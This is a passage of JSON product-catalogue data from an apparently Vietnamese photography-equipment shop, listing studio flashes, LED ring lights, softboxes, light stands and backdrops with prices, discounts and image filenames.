(2).jpg.jpg"},{"id":1723,"dmid":296,"link":"\/sac-godox-ad600-296-1723.html","label":"S\u1ea1c Godox AD600","gia":680000,"giakm":0,"phantram":0,"image":"1810002879.png"},{"id":1724,"dmid":274,"link":"\/may-do-sang-sekonic-l-308x-274-1724.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-308X","gia":6500000,"giakm":5650000,"phantram":13.076923076923,"image":"shop_1523239181_sekonic_l_308x_u_flashmate_light_meter-MINHDUC.COM.VN.jpg.jpg"},{"id":1725,"dmid":212,"link":"\/hat-sang-7in1-150x200cm-212-1725.html","label":"H\u1eaft s\u00e1ng 7in1 150x200cm ","gia":950000,"giakm":0,"phantram":0,"image":"shop_1523421319_RFT10o.jpg.jpg"},{"id":1726,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-k6-600w-hss-ttl-298-1726.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K6 600W HSS TTL","gia":11500000,"giakm":4200000,"phantram":63.478260869565,"image":"483393140.png"},{"id":1727,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-k8-800w-hss-ttl-298-1727.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K8 800W HSS TTL","gia":17500000,"giakm":4990000,"phantram":71.485714285714,"image":"167799146.png"},{"id":1728,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-n6-600w-ettl-i-ttl-298-1728.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6 600W ETTL i-TTL","gia":12000000,"giakm":4500000,"phantram":62.5,"image":"853241099.png"},{"id":1729,"dmid":194,"link":"\/den-ngoai-canh-nicefoto-n6m-600w-194-1729.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6M 600W","gia":11000000,"giakm":3990000,"phantram":63.727272727273,"image":"shop_1523844031_shop_1515168155_Den-flash-Nicefoto_n6M_TTL_M_minhduc.com.vn.jpg.jpg.jpg"},{"id":1730,"dmid":194,"link":"\/den-ngoai-canh-nicefoto-ttl680c-680w-ttl-24g-wireless-hss-18000s-studio-flash-outdoor-194-1730.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto TTL680C 680W TTL 2.4G Wireless HSS 1\/8000S Studio Flash Outdoor","gia":11000000,"giakm":4500000,"phantram":59.090909090909,"image":"shop_1523845820_shop_1515169099_Den-flash-Nicefoto_680c-600w-hss-1-8000s_TTL_M_minhduc.com.vn.jpg.jpg.jpg"},{"id":1731,"dmid":194,"link":"\/den-ngoai-canh-nicefoto-ttl-480c-480w-wireless-ttl-194-1731.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto TTL-480C 480w Wireless TTL","gia":12000000,"giakm":3250000,"phantram":72.916666666667,"image":"shop_1523862748_shop_1515169547_Den-flash-Nicefoto_480c-400w-hss-1-8000s_TTL_M_minhduc.com.vn2.jpg.jpg.jpg"},{"id":1732,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-hs600c-600w-hss-ttl-18000s-298-1732.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto HS600C 600W HSS TTL 1\/8000S","gia":9000000,"giakm":3800000,"phantram":57.777777777778,"image":"2144729052.png"},{"id":1733,"dmid":375,"link":"\/den-ngoai-canh-nicefoto-n-flash-280a-portable-wireless--trigger-375-1733.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N-Flash 280A Portable Wireless + Trigger","gia":6000000,"giakm":2600000,"phantram":56.666666666667,"image":"1336306885.png"},{"id":1734,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-n-flash-480a-portable-wireless--trigger-298-1734.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N-Flash 480A Portable Wireless + Trigger","gia":8000000,"giakm":3500000,"phantram":56.25,"image":"1186000051.png"},{"id":1735,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-n-flash-680a-portable-wireless-298-1735.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N-Flash 680A Portable Wireless","gia":9000000,"giakm":4400000,"phantram":51.111111111111,"image":"2130222268.png"},{"id":1736,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-nflash-300-300w-gn68-hss-18000-298-1736.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto nflash 300 300W GN68 HSS 1\/8000","gia":6000000,"giakm":2500000,"phantram":58.333333333333,"image":"765323241.png"},{"id":1741,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-100cm--40-inch-218-1741.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 100CM - 40 inch","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1524792351_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1742,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-91cm--36-inch-218-1742.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 91CM - 36 inch","gia":290000,"giakm":260000,"phantram":10.344827586207,"image":"shop_1524792457_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1743,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-83cm--33-inch-218-1743.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 83CM - 33 inch","gia":260000,"giakm":230000,"phantram":11.538461538462,"image":"shop_1524792540_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1744,"dmid":243,"link":"\/bo-kit-phong-quay-chuyen-nghiep-md01-den-led-nicefoto-243-1744.html","label":"B\u1ed9 kit ph\u00f2ng quay chuy\u00ean nghi\u1ec7p MD01 ( \u0110\u00e8n led Nicefoto)","gia":19090000,"giakm":0,"phantram":0,"image":"shop_1524795497_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1745,"dmid":243,"link":"\/bo-kit-phong-quay-chuyen-nghiep-md02-den-led-nicefoto-243-1745.html","label":"B\u1ed9 kit ph\u00f2ng quay chuy\u00ean nghi\u1ec7p MD02 ( \u0110\u00e8n led Nicefoto)","gia":21810000,"giakm":0,"phantram":0,"image":"shop_1524796128_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1737,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-nflash-400-400w-hss-18000-298-1737.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh  NiceFoto nflash 400 400W HSS 1\/8000","gia":7200000,"giakm":6900000,"phantram":4.1666666666667,"image":"2113765936.png"},{"id":1738,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-nflash-600-600w-hss-18000-298-1738.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto nflash 600 600W  HSS 1\/8000","gia":8300000,"giakm":3000000,"phantram":63.855421686747,"image":"337628583.png"},{"id":1746,"dmid":213,"link":"\/chan-boom-pro-light-stand-bm-330-dieu-chinh-den-xoay-360-do-213-1746.html","label":"Ch\u00e2n Boom Pro Light stand BM 330 \u0111i\u1ec1u ch\u1ec9nh \u0111\u00e8n xoay 360 \u0111\u1ed9 ","gia":5300000,"giakm":5000000,"phantram":5.6603773584906,"image":"shop_1524802567_Larger-boom-lighting-stand-bm-330-minhduc.com.vn (1).jpg.jpg"},{"id":1748,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323-chiu-tai-300kg--duo\u0300ng-ki\u0301nh-60cm-249-1748.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 ch\u1ecbu t\u1ea3i 300kg - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 60cm","gia":7500000,"giakm":7200000,"phantram":4,"image":"shop_1524902638_shop_1453547521_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg.jpg"},{"id":3668,"dmid":213,"link":"\/chan-den-4m-hop-kim-nhom-213-3668.html","label":"Ch\u00e2n \u0111\u00e8n 4m h\u1ee3p kim nh\u00f4m","gia":980000,"giakm":0,"phantram":0,"image":"chan-den-hop-kim-nhom-4m.jpg"},{"id":1747,"dmid":243,"link":"\/bo-kit-phong-quay-chuyen-nghiep-md03-den-led-spotlight-nicefoto-243-1747.html","label":"B\u1ed9 kit ph\u00f2ng quay chuy\u00ean nghi\u1ec7p MD03 ( \u0110\u00e8n led spotlight Nicefoto)","gia":18300000,"giakm":0,"phantram":0,"image":"shop_1524805295_shop_1519300980_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CE-1500WS.jpg.jpg.jpg"},{"id":1749,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md001-1800w-3-den-276-1749.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD001 1800w ( 3 \u0111\u00e8n)","gia":16870000,"giakm":0,"phantram":0,"image":"shop_1524903771_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1750,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md002-1800w-3-den-276-1750.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD002 1800w ( 3 \u0111\u00e8n)","gia":19570000,"giakm":0,"phantram":0,"image":"shop_1524906686_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1751,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md003-2400w-3-den-276-1751.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD003 2400w ( 3 \u0111\u00e8n)","gia":18370000,"giakm":0,"phantram":0,"image":"shop_1524908130_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1752,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md003-1800w-3-den-276-1752.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD003 1800w ( 3 \u0111\u00e8n)","gia":15970000,"giakm":0,"phantram":0,"image":"shop_1524908877_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1753,"dmid":213,"link":"\/chan-boom-pro-light-stand-bm2560t-dieu-chinh-den-xoay-360-do-213-1753.html","label":"Ch\u00e2n Boom Pro Light stand BM2560T \u0111i\u1ec1u ch\u1ec9nh \u0111\u00e8n xoay 360 \u0111\u1ed9","gia":4800000,"giakm":4500000,"phantram":6.25,"image":"shop_1524910836_2016819154029631.jpg.jpg"},{"id":4070,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-20-to-micro-b-5-pin--dai-46m-192-4070.html","label":"D\u00e2y Tether Tools - TetherPro USB 2.0 to Micro B 5 pin - D\u00e0i 4.6m","gia":1590000,"giakm":1250000,"phantram":21.383647798742,"image":"Day-Tether Tools - TetherPro USB-C to Micro-B 5-Pin - D\u00e0i 4.6m-minhduc (2).jpg"},{"id":1754,"dmid":267,"link":"\/den-led-ring-light-hinh-hoa-md107p-3200-6000k-mau-hong-18-inch-267-1754.html","label":"\u0110\u00e8n Led Ring Light H\u00ecnh Hoa MD107P 3200-6000K M\u00e0u H\u1ed3ng 18 inch","gia":2700000,"giakm":2000000,"phantram":25.925925925926,"image":"shop_1530087353_den-led-ring-light-mdSL-107-Pink-5 (1).jpg.jpg"},{"id":1755,"dmid":211,"link":"\/softbox-dragon-parabolic-120-cm-softbox-16k-direct--bowens-mount-211-1755.html","label":"Softbox Dragon Parabolic 120 Cm softbox 16k Direct - Bowens mount","gia":2250000,"giakm":1550000,"phantram":31.111111111111,"image":"shop_1525685962_softbox-dragon-parabol-16k-quick setup-minhduc (1).jpg.jpg"},{"id":1756,"dmid":211,"link":"\/softbox-dragon-parabolic-90-cm-softbox-16k-direct--bowens-mount-211-1756.html","label":"Softbox Dragon Parabolic 90 Cm softbox 16k Direct - Bowens mount","gia":2000000,"giakm":1680000,"phantram":16,"image":"shop_1581915501_shop_1525686321_softbox-dragon-parabol-16k-quick setup-minhduc (5).jpg.jpg.jpg"},{"id":1757,"dmid":215,"link":"\/beauty-dish-honeycomb-\u03a642cm-silver-choa-luoi-to-ong-\u03a642cm-215-1757.html","label":"Beauty dish honeycomb \u03a642cm (silver)-Ch\u00f3a+ l\u01b0\u1edbi T\u1ed5 ong \u03a642cm","gia":1500000,"giakm":1000000,"phantram":33.333333333333,"image":"shop_1525689386_Beautydish.jpg.jpg"},{"id":1758,"dmid":267,"link":"\/den-led-ring-rl-18-267-1758.html","label":"\u0110\u00e8n LED Ring RL-18","gia":1600000,"giakm":1700000,"phantram":-6.25,"image":"shop_1530085809_Den-led-ring-LE-18-mnhduc.com.vn (2).jpg.jpg"},{"id":1771,"dmid":267,"link":"\/den-led-ring-light-hinh-hoa-md107b-2300-6000k-mau-den-18-inch-267-1771.html","label":"\u0110\u00e8n Led Ring Light H\u00ecnh Hoa MD107B 2300-6000K M\u00e0u \u0110en 18 inch","gia":2700000,"giakm":2000000,"phantram":25.925925925926,"image":"shop_1530087644_den-led-ring-light-MD-107-mau-den-minhduc  (6).jpg.jpg"},{"id":1772,"dmid":267,"link":"\/den-led-ring-md620b-3200-7500k-60w-18-inch-co-de-gan-pin-267-1772.html","label":"\u0110\u00e8n Led Ring MD620B 3200-7500k 60W 18 inch c\u00f3 \u0111\u1ebf g\u1eafn pin","gia":3500000,"giakm":2400000,"phantram":31.428571428571,"image":"shop_1530200018_Den-led-ring-light-rl18-18 inches-minhduc.com.vn-3MCO620A  (1)14 inches   (5) (1).jpg.jpg"},{"id":1759,"dmid":267,"link":"\/den-led-ring-md250p-3200-7500k-mau-hong-14-inch-co-de-gan-pin-cao-cap-267-1759.html","label":"\u0110\u00e8n Led Ring MD250P 3200-7500K M\u00e0u H\u1ed3ng 14 inch c\u00f3 \u0111\u1ebf g\u1eafn pin CAO C\u1ea4P","gia":2400000,"giakm":1500000,"phantram":37.5,"image":"shop_1530198784_Den-led-ring-light-rl18-14 inches-minhduc.com.vn   3.jpg.jpg"},{"id":1760,"dmid":267,"link":"\/den-led-ring-md250b-3200-7500k-14-inch-co-de-gan-pin-cao-cap-267-1760.html","label":"\u0110\u00e8n Led Ring MD250B 3200-7500k 14 inch c\u00f3 \u0111\u1ebf g\u1eafn pin CAO C\u1ea4P","gia":2000000,"giakm":1500000,"phantram":25,"image":"shop_1530199313_Den-led-ring-light-rl18-18 inches-minhduc.com.vn   3MCO620A  (1)14 inches   (5) (1).jpg.jpg"},{"id":1761,"dmid":267,"link":"\/led-godox-p260c-kem-adapter-267-1761.html","label":"Led Godox P260C k\u00e8m Adapter","gia":1600000,"giakm":1500000,"phantram":6.25,"image":"shop_1526546635_led-godox-l260-minhduc.com (4).jpg.jpg"},{"id":1762,"dmid":267,"link":"\/den-led-mong-p120-videolight-267-1762.html","label":"\u0110\u00c8N LED M\u1ecfng P120 Videolight","gia":1000000,"giakm":800000,"phantram":20,"image":"shop_1526548910_DEN-LED-GODOX-L120C-MINHDUC.COM (2).jpg.jpg"},{"id":1763,"dmid":198,"link":"\/to-ong--portable-honey-comb-198-1763.html","label":"T\u1ed5 ong - Portable Honey comb","gia":200000,"giakm":180000,"phantram":10,"image":"shop_1526866950_godox_honeycomb_speedlight_minhduc.com.vn.jpg.jpg"},{"id":1764,"dmid":296,"link":"\/sac-godox-c29-cho-den-godox-ad200-296-1764.html","label":"S\u1ea1c Godox C29 cho \u0111\u00e8n Godox AD200","gia":700000,"giakm":590000,"phantram":15.714285714286,"image":"767956456.png"},{"id":2093,"dmid":211,"link":"\/flash-speedlite-diffuser-reflector-mini-panel-30cm-211-2093.html","label":"Flash Speedlite Diffuser Reflector mini panel 30cm","gia":180000,"giakm":150000,"phantram":16.666666666667,"image":"shop_1573895054_flash-diffuser-mini-panel-30cm-minhduc.com.vn (2).jpg.jpg"},{"id":1765,"dmid":192,"link":"\/kep-chu-c-lon-192-1765.html","label":"K\u1eb9p ch\u1eef C l\u1edbn","gia":550000,"giakm":350000,"phantram":36.363636363636,"image":"455526632.png"},{"id":1769,"dmid":213,"link":"\/chan-den-inox-mdj4200-pro-co-banh-xe-213-1769.html","label":"CH\u00c2N \u0110\u00c8N INOX MDJ4200 PRO C\u00d3 B\u00c1NH XE","gia":4500000,"giakm":3600000,"phantram":20,"image":"shop_1529579094_chan-den-light-stand-inox-md-j4200-minhduc.com.vn.jpg.jpg"},{"id":1768,"dmid":213,"link":"\/chan-den-inox-mdj3500-pro-213-1768.html","label":"Ch\u00e2n \u0111\u00e8n inox MDJ3500 PRO","gia":4200000,"giakm":0,"phantram":0,"image":"shop_1529577876_Ch\u00e2n \u0111\u00e8n inox MDJ3500 PROo.minhduc.com.jpg.jpg"},{"id":1767,"dmid":211,"link":"\/flash-diffuser-softbox-5in1-211-1767.html","label":"Flash Diffuser Softbox 5in1","gia":160000,"giakm":120000,"phantram":25,"image":"shop_1529140006_flash_diffuser_softbox_5in1_minhduc.com.vn (3).jpg.jpg"},{"id":1770,"dmid":213,"link":"\/chan-den-mz5000-pro-213-1770.html","label":"CH\u00c2N \u0110\u00c8N MZ5000 PRO ","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1529633648_chan-den-md-5000-chuyen-nghiep-studio-light-stand-minhduc.com.vn0.jpg.jpg"},{"id":1773,"dmid":267,"link":"\/den-led-ring-md620p-3200-7500k-60w-18-inch-co-de-gan-pin-267-1773.html","label":"\u0110\u00e8n Led Ring MD620P 3200-7500k 60W 18 inch c\u00f3 \u0111\u1ebf g\u1eafn pin","gia":3500000,"giakm":2300000,"phantram":34.285714285714,"image":"shop_1530200917_Den-led-ring-light-rl18-14 inches-minhduc.com.vn   2.jpg.jpg"},{"id":1778,"dmid":259,"link":"\/tui-dung-phu-kien-ngoai-canh-140-cm-259-1778.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n ngo\u1ea1i c\u1ea3nh 140 cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1531192381_minhduc.com.vn1 (2).jpg.jpg"},{"id":1777,"dmid":259,"link":"\/tui-dung-phu-kien-ngoai-canh-100-cm-259-1777.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n ngo\u1ea1i c\u1ea3nh 100 cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1530953219_minhduc.com.vn1 (2).jpg.jpg"},{"id":1776,"dmid":259,"link":"\/tui-dung-phu-kien-ngoai-canh-120-cm-259-1776.html","label":"T\u00fai \u0111\u1ef1ng ph\u1ee5 ki\u1ec7n ngo\u1ea1i c\u1ea3nh 120 cm","gia":450000,"giakm":0,"phantram":0,"image":"shop_1530953082_minhduc.com.vn1 (2).jpg.jpg"},{"id":1779,"dmid":266,"link":"\/bo-den-studio-godox-smart-300sdi-266-1779.html","label":"B\u1ed9 \u0111\u00e8n studio GODOX SMART 300SDI.","gia":9400000,"giakm":7050000,"phantram":25,"image":"shop_1531217186_den-chup-hinh-godox-studio-flash_300sdi_kit_minhduc.com.vn.jpg.jpg"},{"id":1780,"dmid":266,"link":"\/den-flash-studio-godox-dp300ii-266-1780.html","label":"\u0110\u00e8n Flash studio Godox dp300II","gia":2350000,"giakm":2250000,"phantram":4.2553191489362,"image":"1995099000.jpg"},{"id":1781,"dmid":266,"link":"\/den-flash-studio-godox-qs300ii-266-1781.html","label":"\u0110\u00e8n Flash studio Godox QS300II","gia":3350000,"giakm":3280000,"phantram":2.089552238806,"image":"708454106.jpg"},{"id":1782,"dmid":266,"link":"\/den-flash-studio-godox-smart-300sdi-266-1782.html","label":"\u0110\u00e8n Flash studio Godox smart 300SDI","gia":1900000,"giakm":1700000,"phantram":10.526315789474,"image":"shop_1532266390_DEN-CHUP-HINH-STUDIOflash_300sdi-MINHDUC.COM.VN.jpg.jpg"},{"id":1783,"dmid":266,"link":"\/bo-den-studio-godox-master-kit-m180a-266-1783.html","label":"B\u1ed9 \u0111\u00e8n studio GODOX MASTER KIT M180A","gia":8400000,"giakm":4500000,"phantram":46.428571428571,"image":"shop_1532267620_bo-kit-den-chup-hinh-godox-flash-studio-m180-a-minhduc.com.vn.jpg.jpg"},{"id":1784,"dmid":217,"link":"\/phong-nen-giay-my-mau-den-ma-so-44-217-1784.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  \u0110en M\u00e3 S\u1ed1 44","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533616168_phong-nen-giay-my-mau-den-ma-so-44-minhduc.com (1).jpg.jpg"},{"id":1790,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-4-truc-phong-nen-giay-my-superior-219-1790.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 4 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior) ","gia":9000000,"giakm":6640000,"phantram":26.222222222222,"image":"shop_1533887982_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":1791,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-5-truc-phong-nen-giay-my-superior-219-1791.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 5 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior) ","gia":10950000,"giakm":8300000,"phantram":24.200913242009,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":1792,"dmid":219,"link":"\/bo-kit-khung-xich-2-phong-phong-nen-giay-my-superior-219-1792.html","label":"B\u1ed9 kit khung x\u00edch 2 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":4600000,"giakm":3120000,"phantram":32.173913043478,"image":"shop_1534646614_anh-studio-minhduc-setup (97).JPG.jpg"},{"id":1793,"dmid":219,"link":"\/bo-kit-khung-xich-3-phong-phong-nen-giay-my-superior-219-1793.html","label":"B\u1ed9 kit khung x\u00edch 3 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":6800000,"giakm":4480000,"phantram":34.117647058824,"image":"shop_1534646726_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1794,"dmid":219,"link":"\/bo-kit-khung-xich-4-phong-phong-nen-giay-my-superior-219-1794.html","label":"B\u1ed9 kit khung x\u00edch 4 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":8600000,"giakm":5840000,"phantram":32.093023255814,"image":"shop_1534646800_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1795,"dmid":219,"link":"\/bo-kit-khung-xich-5-phong-phong-nen-giay-my-superior-219-1795.html","label":"B\u1ed9 kit khung x\u00edch 5 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":10350000,"giakm":7150000,"phantram":30.917874396135,"image":"shop_1534646882_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1796,"dmid":219,"link":"\/bo-kit-khung-xich-6-phong-phong-nen-giay-my-superior-219-1796.html","label":"B\u1ed9 kit khung x\u00edch 6 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":12160000,"giakm":8460000,"phantram":30.427631578947,"image":"shop_1534646949_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1799,"dmid":278,"link":"\/phong-art-hand-paind-md0362-278-1799.html","label":"Ph\u00f4ng art hand paind MD0362","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534932176_phong-loang-md150.jpg.jpg"},{"id":1800,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1800.html","label":"Ph\u00f4ng loang art hand paind ","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534934238_phong-loang-minhduc.com (1).jpg.jpg"},{"id":1801,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1801.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534934466_phong-loang-minhduc.com (2).jpg.jpg"},{"id":1802,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1802.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534934755_phong-loang-minhduc.com (3).jpg.jpg"},{"id":1803,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1803.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534939570_phong-loang-minhduc.com (4).jpg.jpg"},{"id":1811,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1811.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535162860_minhduc.com.vn_minh_duc.jpg.jpg"},{"id":1809,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1809.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535093073_2_minhduc.com.vn.jpg.jpg"},{"id":1812,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1812.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535351380_2708_phong_loang_minhduc.com.vn.jpg.jpg"},{"id":1813,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1813.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535353439_em_be_nghe_thuat_minhduc.com.vn.jpg.jpg"},{"id":1814,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1814.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535356707_3x3m_27-08_phongloang.jpg.jpg"},{"id":1815,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1815.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535359750_minhduc.com.vn_fabric.jpg.jpg"},{"id":1817,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1817.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1536028689_qphoongloang_\u0111\u1eb3ng_c\u1ea5p_minhduc.com.vn.jpg.jpg"},{"id":1818,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1818.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1536036251_phong-loang-minhduc.com (6).jpg.jpg"},{"id":1819,"dmid":267,"link":"\/combo-den-ring-light-ring-led-rl-18-267-1819.html","label":"COMBO \u0110\u00c8N RING LIGHT (RING LED) RL-18","gia":1830000,"giakm":1680000,"phantram":8.1967213114754,"image":"shop_1541752052_den-led-ring-md-18-minhduc.dom.vn.jpg.jpg"},{"id":1821,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1821.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541834766_md_10292_minhduc.com.vn-3565.jpg.jpg"},{"id":1822,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1822.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835236_md_10295_minhduc.com.vn-6466.jpg.jpg"},{"id":1823,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-kho-36m-278-1823.html","label":" Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p kh\u1ed5 3*6m","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835305_md_10883_minhduc.com.vn-7805.jpg.jpg"},{"id":1824,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1824.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835373_md1_10278_minhduc.com.vn-1058.jpg.jpg"},{"id":1825,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loa\u0323i-278-1825.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c loa\u0323i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835426_phong3d3d2md110965minhduc-675.jpg.jpg"},{"id":1826,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai_md110-55-69-278-1826.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i_MD110 